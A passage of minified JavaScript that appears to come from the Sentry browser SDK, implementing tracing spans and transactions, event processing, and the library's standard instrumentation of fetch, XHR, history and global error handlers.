t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter++:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?this._autoFinishAllowed&&(i.X&&r.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this._finishReason=d[0],this.end()):this._pingHeartbeat()}_pingHeartbeat(){i.X&&r.kg.log(`pinging Heartbeat -> current counter: ${this._heartbeatCounter}`),setTimeout((()=>{this._beat()}),this._heartbeatInterval)}}},4442:(t,e,n)=>{n.d(e,{o:()=>s});var r=n(2290);function s(t,e,n){const s=(0,r.x1)();s&&s.setMeasurement(t,e,n)}},7433:(t,e,n)=>{n.d(e,{D:()=>l,g:()=>h});var r=n(7451),s=n(4180),i=n(6922),o=n(9109),a=n(2017),c=n(3988),u=n(94),d=n(3449),p=n(5027);class h{constructor(t=1e3){this._maxlen=t,this.spans=[]}add(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)}}class l{constructor(t={}){this._traceId=t.traceId||(0,r.DM)(),this._spanId=t.spanId||(0,r.DM)().substring(16),this._startTime=t.startTimestamp||(0,s.ph)(),this.tags=t.tags?{...t.tags}:{},this.data=t.data?{...t.data}:{},this.instrumenter=t.instrumenter||"sentry",this._attributes={},this.setAttributes({[c.S3]:t.origin||"manual",[c.$J]:t.op,...t.attributes}),this._name=t.name||t.description,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.status&&(this._status=t.status),t.endTimestamp&&(this._endTime=t.endTimestamp)}get name(){return this._name||""}set name(t){this.updateName(t)}get description(){return this._name}set description(t){this._name=t}get traceId(){return this._traceId}set traceId(t){this._traceId=t}get spanId(){return this._spanId}set spanId(t){this._spanId=t}set parentSpanId(t){this._parentSpanId=t}get parentSpanId(){return this._parentSpanId}get sampled(){return this._sampled}set sampled(t){this._sampled=t}get attributes(){return this._attributes}set attributes(t){this._attributes=t}get startTimestamp(){return this._startTime}set startTimestamp(t){this._startTime=t}get endTimestamp(){return this._endTime}set endTimestamp(t){this._endTime=t}get status(){return this._status}set status(t){this._status=t}get op(){return this._attributes[c.$J]}set op(t){this.setAttribute(c.$J,t)}get origin(){return this._attributes[c.S3]}set origin(t){this.setAttribute(c.S3,t)}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?d.i0:d.ve}}startChild(t){const e=new l({...t,parentSpanId:this._spanId,sampled:this._sampled,traceId:this._traceId});e.spanRecorder=this.spanRecorder,e.spanRecorder&&e.spanRecorder.add(e);const n=(0,u.G)(this);if(e.transaction=n,a.X&&n){const r=`[Tracing] Starting '${t&&t.op||"< unknown op >"}' span on transaction '${(0,d.XU)(e).description||"< unknown name >"}' (${n.spanContext().spanId}).`;i.kg.log(r),this._logMessage=r}return e}setTag(t,e){return this.tags={...this.tags,[t]:e},this}setData(t,e){return this.data={...this.data,[t]:e},this}setAttribute(t,e){void 0===e?delete this._attributes[t]:this._attributes[t]=e}setAttributes(t){Object.keys(t).forEach((e=>this.setAttribute(e,t[e])))}setStatus(t){return this._status=t,this}setHttpStatus(t){return(0,p.Q0)(this,t),this}setName(t){this.updateName(t)}updateName(t){return this._name=t,this}isSuccess(){return"ok"===this._status}finish(t){return this.end(t)}end(t){if(this._endTime)return;const e=(0,u.G)(this);if(a.X&&e&&e.spanContext().spanId!==this._spanId){const t=this._logMessage;t&&i.kg.log(t.replace("Starting","Finishing"))}this._endTime=(0,d.$k)(t)}toTraceparent(){return(0,d.Hb)(this)}toContext(){return(0,o.Jr)({data:this._getData(),description:this._name,endTimestamp:this._endTime,op:this.op,parentSpanId:this._parentSpanId,sampled:this._sampled,spanId:this._spanId,startTimestamp:this._startTime,status:this._status,tags:this.tags,traceId:this._traceId})}updateWithContext(t){return this.data=t.data||{},this._name=t.name||t.description,this._endTime=t.endTimestamp,this.op=t.op,this._parentSpanId=t.parentSpanId,this._sampled=t.sampled,this._spanId=t.spanId||this._spanId,this._startTime=t.startTimestamp||this._startTime,this._status=t.status,this.tags=t.tags||{},this._traceId=t.traceId||this._traceId,this}getTraceContext(){return(0,d.wy)(this)}getSpanJSON(){return(0,o.Jr)({data:this._getData(),description:this._name,op:this._attributes[c.$J],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:this._status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[c.S3]})}isRecording(){return!this._endTime&&!!this._sampled}toJSON(){return this.getSpanJSON()}_getData(){const{data:t,_attributes:e}=this,n=Object.keys(t).length>0,r=Object.keys(e).length>0;if(n||r)return n&&r?{...t,...e}:n?t:e}}},5027:(t,e,n)=>{var r;function s(t,e){t.setTag("http.status_code",String(e)),t.setData("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(e);"unknown_error"!==n&&t.setStatus(n)}n.d(e,{Q0:()=>s}),function(t){t.Ok="ok",t.DeadlineExceeded="deadline_exceeded",t.Unauthenticated="unauthenticated",t.PermissionDenied="permission_denied",t.NotFound="not_found",t.ResourceExhausted="resource_exhausted",t.InvalidArgument="invalid_argument",t.Unimplemented="unimplemented",t.Unavailable="unavailable",t.InternalError="internal_error",t.UnknownError="unknown_error",t.Cancelled="cancelled",t.AlreadyExists="already_exists",t.FailedPrecondition="failed_precondition",t.Aborted="aborted",t.OutOfRange="out_of_range",t.DataLoss="data_loss"}(r||(r={}))},3012:(t,e,n)=>{n.d(e,{I1:()=>p,qp:()=>c});var r=n(9109),s=n(74),i=n(6878),o=n(1870),a=n(3449);function c(t){if(!(0,o.z)())return;const e=function(t){if(t.startTime){const e={...t};return e.startTimestamp=(0,a.$k)(t.startTime),delete e.startTime,e}return t}(t),n=(0,i.Gd)(),c=t.scope?t.scope.getSpan():(0,s.nZ)().getSpan();if(t.onlyIfParent&&!c)return;const p=(0,i.aF)(),h=(0,s.nZ)();let l;if(c)l=c.startChild(e);else{const{traceId:t,dsc:r,parentSpanId:s,sampled:i}={...p.getPropagationContext(),...h.getPropagationContext()};l=n.startTransaction({traceId:t,parentSpanId:s,parentSampled:i,...e,metadata:{dynamicSamplingContext:r,...e.metadata}})}return function(t,e,n){t&&((0,r.xp)(t,d,n),(0,r.xp)(t,u,e))}(l,h,p),l}const u="_sentryScope",d="_sentryIsolationScope";function p(t){return{scope:t[u],isolationScope:t[d]}}},4920:(t,e,n)=>{n.d(e,{Y:()=>h});var r=n(9109),s=n(6922),i=n(2017),o=n(6878),a=n(3988),c=n(3449),u=n(9349),d=n(7433),p=n(3012);class h extends d.D{constructor(t,e){super(t),this._measurements={},this._contexts={},this._hub=e||(0,o.Gd)(),this._name=t.name||"",this._metadata={...t.metadata},this._trimEnd=t.trimEnd,this.transaction=this;const n=this._metadata.dynamicSamplingContext;n&&(this._frozenDynamicSamplingContext={...n})}get name(){return this._name}set name(t){this.setName(t)}get metadata(){return{source:"custom",spanMetadata:{},...this._metadata,...this._attributes[a.Zj]&&{source:this._attributes[a.Zj]},...this._attributes[a.TE]&&{sampleRate:this._attributes[a.TE]}}}set metadata(t){this._metadata=t}setName(t,e="custom"){this._name=t,this.setAttribute(a.Zj,e)}updateName(t){return this._name=t,this}initSpanRecorder(t=1e3){this.spanRecorder||(this.spanRecorder=new d.g(t)),this.spanRecorder.add(this)}setContext(t,e){null===e?delete this._contexts[t]:this._contexts[t]=e}setMeasurement(t,e,n=""){this._measurements[t]={value:e,unit:n}}setMetadata(t){this._metadata={...this._metadata,...t}}end(t){const e=(0,c.$k)(t),n=this._finishTransaction(e);if(n)return this._hub.captureEvent(n)}toContext(){const t=super.toContext();return(0,r.Jr)({...t,name:this._name,trimEnd:this._trimEnd})}updateWithContext(t){return super.updateWithContext(t),this._name=t.name||"",this._trimEnd=t.trimEnd,this}getDynamicSamplingContext(){return(0,u.j)(this)}setHub(t){this._hub=t}_finishTransaction(t){if(void 0!==this._endTime)return;this._name||(i.X&&s.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>"),super.end(t);const e=this._hub.getClient();if(e&&e.emit&&e.emit("finishTransaction",this),!0!==this._sampled)return i.X&&s.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled."),void(e&&e.recordDroppedEvent("sample_rate","transaction"));const n=this.spanRecorder?this.spanRecorder.spans.filter((t=>t!==this&&(0,c.XU)(t).timestamp)):[];if(this._trimEnd&&n.length>0){const t=n.map((t=>(0,c.XU)(t).timestamp)).filter(Boolean);this._endTime=t.reduce(((t,e)=>t>e?t:e))}const{scope:r,isolationScope:o}=(0,p.I1)(this),{metadata:a}=this,{source:d}=a,h={contexts:{...this._contexts,trace:(0,c.wy)(this)},spans:n,start_timestamp:this._startTime,tags:this.tags,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{...a,capturedSpanScope:r,capturedSpanIsolationScope:o,dynamicSamplingContext:(0,u.j)(this)},...d&&{transaction_info:{source:d}}};return Object.keys(this._measurements).length>0&&(i.X&&s.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),h.measurements=this._measurements),i.X&&s.kg.log(`[Tracing] Finishing ${this.op} transaction: ${this._name}.`),h}}},2290:(t,e,n)=>{n.d(e,{x1:()=>s});var r=n(6878);function s(t){return(t||(0,r.Gd)()).getScope().getTransaction()}},9408:(t,e,n)=>{n.d(e,{gi:()=>c,yo:()=>u});var r=n(9109),s=n(7451),i=n(9349),o=n(94),a=n(3449);function c(t,e){const{fingerprint:n,span:c,breadcrumbs:u,sdkProcessingMetadata:d}=e;!function(t,e){const{extra:n,tags:s,user:i,contexts:o,level:a,transactionName:c}=e,u=(0,r.Jr)(n);u&&Object.keys(u).length&&(t.extra={...u,...t.extra});const d=(0,r.Jr)(s);d&&Object.keys(d).length&&(t.tags={...d,...t.tags});const p=(0,r.Jr)(i);p&&Object.keys(p).length&&(t.user={...p,...t.user});const h=(0,r.Jr)(o);h&&Object.keys(h).length&&(t.contexts={...h,...t.contexts}),a&&(t.level=a),c&&(t.transaction=c)}(t,e),c&&function(t,e){t.contexts={trace:(0,a.wy)(e),...t.contexts};const n=(0,o.G)(e);if(n){t.sdkProcessingMetadata={dynamicSamplingContext:(0,i.j)(e),...t.sdkProcessingMetadata};const r=(0,a.XU)(n).description;r&&(t.tags={transaction:r,...t.tags})}}(t,c),function(t,e){t.fingerprint=t.fingerprint?(0,s.lE)(t.fingerprint):[],e&&(t.fingerprint=t.fingerprint.concat(e)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,u),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,d)}function u(t,e){const{extra:n,tags:r,user:s,contexts:i,level:o,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:h,propagationContext:l,transactionName:f,span:g}=e;d(t,"extra",n),d(t,"tags",r),d(t,"user",s),d(t,"contexts",i),d(t,"sdkProcessingMetadata",a),o&&(t.level=o),f&&(t.transactionName=f),g&&(t.span=g),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),h.length&&(t.attachments=[...t.attachments,...h]),t.propagationContext={...t.propagationContext,...l}}function d(t,e,n){if(n&&Object.keys(n).length){t[e]={...t[e]};for(const r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[e][r]=n[r])}}},94:(t,e,n)=>{function r(t){return t.transaction}n.d(e,{G:()=>r})},1870:(t,e,n)=>{n.d(e,{z:()=>s});var r=n(74);function s(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=(0,r.s3)(),n=t||e&&e.getOptions();return!!n&&(n.enableTracing||"tracesSampleRate"in n||"tracesSampler"in n)}},3010:(t,e,n)=>{n.d(e,{R:()=>l,U0:()=>g});var r=n(7451),s=n(4180),i=n(5268),o=n(4211),a=n(1912),c=n(9330),u=n(133),d=n(5516),p=n(9408),h=n(3449);function l(t,e,n,l,g,_){const{normalizeDepth:m=3,normalizeMaxBreadth:y=1e3}=t,v={...e,event_id:e.event_id||n.event_id||(0,r.DM)(),timestamp:e.timestamp||(0,s.yW)()},b=n.integrations||t.integrations.map((t=>t.name));!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;"environment"in t||(t.environment="environment"in e?n:c.J),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==s&&(t.dist=s),t.message&&(t.message=(0,i.$G)(t.message,o));const a=t.exception&&t.exception.values&&t.exception.values[0];a&&a.value&&(a.value=(0,i.$G)(a.value,o));const u=t.request;u&&u.url&&(u.url=(0,i.$G)(u.url,o))}(v,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(v,b),void 0===e.type&&function(t,e){const n=o.GLOBAL_OBJ._sentryDebugIds;if(!n)return;let r;const s=f.get(e);s?r=s:(r=new Map,f.set(e,r));const i=Object.keys(n).reduce(((t,s)=>{let i;const o=r.get(s);o?i=o:(i=e(s),r.set(s,i));for(let e=i.length-1;e>=0;e--){const r=i[e];if(r.filename){t[r.filename]=n[s];break}}return t}),{});try{t.exception.values.forEach((t=>{t.stacktrace.frames.forEach((t=>{t.filename&&(t.debug_id=i[t.filename])}))}))}catch(t){}}(v,t.stackParser);const S=function(t,e){if(!e)return t;const n=t?t.clone():new d.sX;return n.update(e),n}(l,n.captureContext);n.mechanism&&(0,r.EG)(v,n.mechanism);const E=g&&g.getEventProcessors?g.getEventProcessors():[],x=(0,d.lW)().getScopeData();if(_){const t=_.getScopeData();(0,p.yo)(x,t)}if(S){const t=S.getScopeData();(0,p.yo)(x,t)}const k=[...n.attachments||[],...x.attachments];k.length&&(n.attachments=k),(0,p.gi)(v,x);const T=[...E,...(0,u.fH)(),...x.eventProcessors];return(0,u.RP)(T,v,n).then((t=>(t&&function(t){const e={};try{t.exception.values.forEach((t=>{t.stacktrace.frames.forEach((t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)}))}))}catch(t){}if(0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.keys(e).forEach((t=>{n.push({type:"sourcemap",code_file:t,debug_id:e[t]})}))}(t),"number"==typeof m&&m>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((t=>({...t,...t.data&&{data:(0,a.Fv)(t.data,e,n)}})))},...t.user&&{user:(0,a.Fv)(t.user,e,n)},...t.contexts&&{contexts:(0,a.Fv)(t.contexts,e,n)},...t.extra&&{extra:(0,a.Fv)(t.extra,e,n)}};return t.contexts&&t.contexts.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=(0,a.Fv)(t.contexts.trace.data,e,n))),t.spans&&(r.spans=t.spans.map((t=>{const r=(0,h.XU)(t).data;return r&&(t.data=(0,a.Fv)(r,e,n)),t}))),r}(t,m,y):t)))}const f=new WeakMap;function g(t){if(t)return function(t){return t instanceof d.sX||"function"==typeof t}(t)||function(t){return Object.keys(t).some((t=>_.includes(t)))}(t)?{captureContext:t}:t}const _=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"]},3449:(t,e,n)=>{n.d(e,{$k:()=>d,Hb:()=>u,Tt:()=>l,XU:()=>h,i0:()=>a,ve:()=>o,wy:()=>c});var r=n(9109),s=n(7502),i=n(4180);const o=0,a=1;function c(t){const{spanId:e,traceId:n}=t.spanContext(),{data:s,op:i,parent_span_id:o,status:a,tags:c,origin:u}=h(t);return(0,r.Jr)({data:s,op:i,parent_span_id:o,span_id:e,status:a,tags:c,trace_id:n,origin:u})}function u(t){const{traceId:e,spanId:n}=t.spanContext(),r=l(t);return(0,s.$p)(e,n,r)}function d(t){return"number"==typeof t?p(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?p(t.getTime()):(0,i.ph)()}function p(t){return t>9999999999?t/1e3:t}function h(t){return function(t){return"function"==typeof t.getSpanJSON}(t)?t.getSpanJSON():"function"==typeof t.toJSON?t.toJSON():{}}function l(t){const{traceFlags:e}=t.spanContext();return Boolean(e&a)}},7486:(t,e,n)=>{n.d(e,{J:()=>r});const r="7.100.1"},2456:(t,e,n)=>{n.d(e,{EN:()=>d,IQ:()=>p,bU:()=>o});var r=n(2637),s=n(6885),i=n(6922);const o="baggage",a="sentry-",c=/^sentry-/,u=8192;function d(t){if(!(0,s.HD)(t)&&!Array.isArray(t))return;let e={};if(Array.isArray(t))e=t.reduce(((t,e)=>{const n=h(e);for(const e of Object.keys(n))t[e]=n[e];return t}),{});else{if(!t)return;e=h(t)}const n=Object.entries(e).reduce(((t,[e,n])=>(e.match(c)&&(t[e.slice(a.length)]=n),t)),{});return Object.keys(n).length>0?n:void 0}function p(t){if(t)return function(t){if(0!==Object.keys(t).length)return Object.entries(t).reduce(((t,[e,n],s)=>{const o=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,a=0===s?o:`${t},${o}`;return a.length>u?(r.X&&i.kg.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):a}),"")}(Object.entries(t).reduce(((t,[e,n])=>(n&&(t[`${a}${e}`]=n),t)),{}))}function h(t){return t.split(",").map((t=>t.split("=").map((t=>decodeURIComponent(t.trim()))))).reduce(((t,[e,n])=>(t[e]=n,t)),{})}},1495:(t,e,n)=>{n.d(e,{Rt:()=>o,iY:()=>d,l4:()=>c,qT:()=>u});var r=n(6885);const s=(0,n(4211).R)(),i=80;function o(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,c=0;const u=" > ",d=u.length;let p;const h=Array.isArray(e)?e:e.keyAttrs,l=!Array.isArray(e)&&e.maxStringLength||i;for(;n&&o++<r&&(p=a(n,h),!("html"===p||o>1&&c+s.length*d+p.length>=l));)s.push(p),c+=p.length,n=n.parentNode;return s.reverse().join(u)}catch(t){return"<unknown>"}}function a(t,e){const n=t,i=[];let o,a,c,u,d;if(!n||!n.tagName)return"";if(s.HTMLElement&&n instanceof HTMLElement&&n.dataset&&n.dataset.sentryComponent)return n.dataset.sentryComponent;i.push(n.tagName.toLowerCase());const p=e&&e.length?e.filter((t=>n.getAttribute(t))).map((t=>[t,n.getAttribute(t)])):null;if(p&&p.length)p.forEach((t=>{i.push(`[${t[0]}="${t[1]}"]`)}));else if(n.id&&i.push(`#${n.id}`),o=n.className,o&&(0,r.HD)(o))for(a=o.split(/\s+/),d=0;d<a.length;d++)i.push(`.${a[d]}`);const h=["aria-label","type","name","title","alt"];for(d=0;d<h.length;d++)c=h[d],u=n.getAttribute(c),u&&i.push(`[${c}="${u}"]`);return i.join("")}function c(){try{return s.document.location.href}catch(t){return""}}function u(t){return s.document&&s.document.querySelector?s.document.querySelector(t):null}function d(t){if(!s.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement&&e.dataset.sentryComponent)return e.dataset.sentryComponent;e=e.parentNode}return null}},2637:(t,e,n)=>{n.d(e,{X:()=>r});const r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},2145:(t,e,n)=>{n.d(e,{D2:()=>u,Hj:()=>c,rK:()=>d});var r=n(2637),s=n(6922),i=n(5514);const o={},a={};function c(t,e){o[t]=o[t]||[],o[t].push(e)}function u(t,e){a[t]||(e(),a[t]=!0)}function d(t,e){const n=t&&o[t];if(n)for(const o of n)try{o(e)}catch(e){r.X&&s.kg.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${(0,i.$P)(o)}\nError:`,e)}}},4410:(t,e,n)=>{n.d(e,{U:()=>a});var r=n(9109),s=n(3589),i=n(4211),o=n(2145);function a(t){const e="fetch";(0,o.Hj)(e,t),(0,o.D2)(e,c)}function c(){(0,s.t$)()&&(0,r.hl)(i.GLOBAL_OBJ,"fetch",(function(t){return function(...e){const{method:n,url:r}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:d(e),method:u(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:d(e),method:u(e,"method")?String(e.method).toUpperCase():"GET"}}(e),s={args:e,fetchData:{method:n,url:r},startTimestamp:Date.now()};return(0,o.rK)("fetch",{...s}),t.apply(i.GLOBAL_OBJ,e).then((t=>{const e={...s,endTimestamp:Date.now(),response:t};return(0,o.rK)("fetch",e),t}),(t=>{const e={...s,endTimestamp:Date.now(),error:t};throw(0,o.rK)("fetch",e),t}))}}))}function u(t,e){return!!t&&"object"==typeof t&&!!t[e]}function d(t){return"string"==typeof t?t:t?u(t,"url")?t.url:t.toString?t.toString():"":""}},9353:(t,e,n)=>{n.d(e,{V:()=>o});var r=n(4211),s=n(2145);let i=null;function o(t){const e="error";(0,s.Hj)(e,t),(0,s.D2)(e,a)}function a(){i=r.GLOBAL_OBJ.onerror,r.GLOBAL_OBJ.onerror=function(t,e,n,r,o){const a={column:r,error:o,line:n,msg:t,url:e};return(0,s.rK)("error",a),!(!i||i.__SENTRY_LOADER__)&&i.apply(this,arguments)},r.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}},7400:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(4211),s=n(2145);let i=null;function o(t){const e="unhandledrejection";(0,s.Hj)(e,t),(0,s.D2)(e,a)}function a(){i=r.GLOBAL_OBJ.onunhandledrejection,r.GLOBAL_OBJ.onunhandledrejection=function(t){const e=t;return(0,s.rK)("unhandledrejection",e),!(i&&!i.__SENTRY_LOADER__)||i.apply(this,arguments)},r.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}},2270:(t,e,n)=>{n.d(e,{a:()=>u});var r=n(9109),s=n(4211);const i=(0,s.R)();var o=n(2145);const a=s.GLOBAL_OBJ;let c;function u(t){const e="history";(0,o.Hj)(e,t),(0,o.D2)(e,d)}function d(){if(!function(){const t=i.chrome,e=t&&t.app&&t.app.runtime,n="history"in i&&!!i.history.pushState&&!!i.history.replaceState;return!e&&n}())return;const t=a.onpopstate;function e(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const t=c,e=String(n);c=e;const r={from:t,to:e};(0,o.rK)("history",r)}return t.apply(this,e)}}a.onpopstate=function(...e){const n=a.location.href,r=c;c=n;const s={from:r,to:n};if((0,o.rK)("history",s),t)try{return t.apply(this,e)}catch(t){}},(0,r.hl)(a.history,"pushState",e),(0,r.hl)(a.history,"replaceState",e)}},6405:(t,e,n)=>{n.d(e,{UK:()=>u,xU:()=>c});var r=n(6885),s=n(9109),i=n(4211),o=n(2145);const a=i.GLOBAL_OBJ,c="__sentry_xhr_v3__";function u(t){(0,o.Hj)("xhr",t),(0,o.D2)("xhr",d)}function d(){if(!a.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;(0,s.hl)(t,"open",(function(t){return function(...e){const n=Date.now(),i=(0,r.HD)(e[0])?e[0].toUpperCase():void 0,a=function(t){if((0,r.HD)(t))return t;try{return t.toString()}catch(t){}}(e[1]);if(!i||!a)return t.apply(this,e);this[c]={method:i,url:a,request_headers:{}},"POST"===i&&a.match(/sentry_key/)&&(this.__sentry_own_request__=!0);const u=()=>{const t=this[c];if(t&&4===this.readyState){try{t.status_code=this.status}catch(t){}const e={args:[i,a],endTimestamp:Date.now(),startTimestamp:n,xhr:this};(0,o.rK)("xhr",e)}};return"onreadystatechange"in this&&"function"==typeof this.onreadystatechange?(0,s.hl)(this,"onreadystatechange",(function(t){return function(...e){return u(),t.apply(this,e)}})):this.addEventListener("readystatechange",u),(0,s.hl)(this,"setRequestHeader",(function(t){return function(...e){const[n,s]=e,i=this[c];return i&&(0,r.HD)(n)&&(0,r.HD)(s)&&(i.request_headers[n.toLowerCase()]=s),t.apply(this,e)}})),t.apply(this,e)}})),(0,s.hl)(t,"send",(function(t){return function(...e){const n=this[c];if(!n)return t.apply(this,e);void 0!==e[0]&&(n.body=e[0]);const r={args:[n.method,n.url],startTimestamp:Date.now(),xhr:this};return(0,o.rK)("xhr",r),t.apply(this,e)}}))}},6885:(t,e,n)=>{n.d(e,{Cy:()=>m,HD:()=>u,J8:()=>_,Kj:()=>g,Le:()=>d,PO:()=>h,TX:()=>a,V9:()=>v,VW:()=>o,VZ:()=>s,cO:()=>l,fm:()=>c,i2:()=>y,kK:()=>f,pt:()=>p,y1:()=>b});const r=Object.prototype.toString;function s(t){switch(r.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return v(t,Error)}}function i(t,e){return r.call(t)===`[object ${e}]`}function o(t){return i(t,"ErrorEvent")}function a(t){return i(t,"DOMError")}function c(t){return i(t,"DOMException")}function u(t){return i(t,"String")}function d(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function p(t){return null===t||d(t)||"object"!=typeof t&&"function"!=typeof t}function h(t){return i(t,"Object")}function l(t){return"undefined"!=typeof Event&&v(t,Event)}function f(t){return"undefined"!=typeof Element&&v(t,Element)}function g(t){return i(t,"RegExp")}function _(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function m(t){return h(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function y(t){return"number"==typeof t&&t!=t}function v(t,e){try{return t instanceof e}catch(t){return!1}}function b(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}},6922:(t,e,n)=>{n.d(e,{Cf:()=>a,LD:()=>o,RU:()=>i,kg:()=>c});var r=n(2637),s=n(4211);const i=["debug","info","warn","error","log","assert","trace"],o={};function a(t){if(!("console"in s.GLOBAL_OBJ))return t();const e=s.GLOBAL_OBJ.console,n={},r=Object.keys(o);r.forEach((t=>{const r=o[t];n[t]=e[t],e[t]=r}));try{return t()}finally{r.forEach((t=>{e[t]=n[t]}))}}const c=function(){let t=!1;const e={enable:()=>{t=!0},disable:()=>{t=!1},isEnabled:()=>t};return r.X?i.forEach((n=>{e[n]=(...e)=>{t&&a((()=>{s.GLOBAL_OBJ.console[n](`Sentry Logger [${n}]:`,...e)}))}})):i.forEach((t=>{e[t]=()=>{}})),e}()},7451:(t,e,n)=>{n.d(e,{DM:()=>i,Db:()=>c,EG:()=>u,YO:()=>d,jH:()=>a,lE:()=>p});var r=n(9109),s=n(4211);function i(){const t=s.GLOBAL_OBJ,e=t.crypto||t.msCrypto;let n=()=>16*Math.random();try{if(e&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e&&e.getRandomValues&&(n=()=>{const t=new Uint8Array(1);return e.getRandomValues(t),t[0]})}catch(t){}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,(t=>(t^(15&n())>>t/4).toString(16)))}function o(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function a(t){const{message:e,event_id:n}=t;if(e)return e;const r=o(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function c(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],i=s[0]=s[0]||{};i.value||(i.value=e||""),i.type||(i.type=n||"Error")}function u(t,e){const n=o(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r&&r.data,...e.data};n.mechanism.data=t}}function d(t){if(t&&t.__sentry_captured__)return!0;try{(0,r.xp)(t,"__sentry_captured__",!0)}catch(t){}return!1}function p(t){return Array.isArray(t)?t:[t]}},1912:(t,e,n)=>{n.d(e,{Fv:()=>o,Qy:()=>a});var r=n(6885),s=n(9109),i=n(5514);function o(t,e=100,n=1/0){try{return c("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function a(t,e=3,n=102400){const r=o(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?a(t,e-1,n):r;var s}function c(t,e,o=1/0,a=1/0,u=function(){const t="function"==typeof WeakSet,e=t?new WeakSet:[];return[function(n){if(t)return!!e.has(n)||(e.add(n),!1);for(let t=0;t<e.length;t++)if(e[t]===n)return!0;return e.push(n),!1},function(n){if(t)e.delete(n);else for(let t=0;t<e.length;t++)if(e[t]===n){e.splice(t,1);break}}]}()){const[d,p]=u;if(null==e||["number","boolean","string"].includes(typeof e)&&!(0,r.i2)(e))return e;const h=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if(void 0!==n.g&&e===n.g)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if((0,r.y1)(e))return"[VueViewModel]";if((0,r.Cy)(e))return"[SyntheticEvent]";if("number"==typeof e&&e!=e)return"[NaN]";if("function"==typeof e)return`[Function: ${(0,i.$P)(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const s=function(t){const e=Object.getPrototypeOf(t);return e?e.constructor.name:"null 